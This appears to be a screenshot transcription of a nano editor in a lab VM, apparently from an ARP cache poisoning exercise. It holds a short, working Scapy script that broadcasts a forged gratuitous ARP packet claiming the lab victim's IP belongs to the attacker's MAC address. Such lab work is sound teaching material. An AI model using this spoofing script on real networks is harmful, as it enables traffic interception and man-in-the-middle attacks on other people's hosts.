 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Downloads/Labsetup × sbotla@VM: ~/Downloads/Labsetup × sbotla@VM: ~/Downloads/Labsetup ×
GNU nano 4.8 arp_gratuitous.py Modified
#!/usr/bin/env python3
from scapy.all import *
# Define the IP and MAC addresses
target_ip = "10.9.0.6"  # B's IP address
attacker_mac = "02:42:0a:09:00:69"  # M's MAC address
# Create Ethernet and ARP gratuitous packets
E = Ether(dst="ff:ff:ff:ff:ff:ff")  # Broadcast to all devices
A = ARP(op=1, hwsrc=attacker_mac, psrc=target_ip, hwdst="ff:ff:ff:ff:ff:ff", pdst=target_ip)
# Construct and send the ARP gratuitous packet
pkt = E/A
sendp(pkt)
print("ARP Gratuitous packet sent to update ARP cache for {}.".format(target_ip))
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next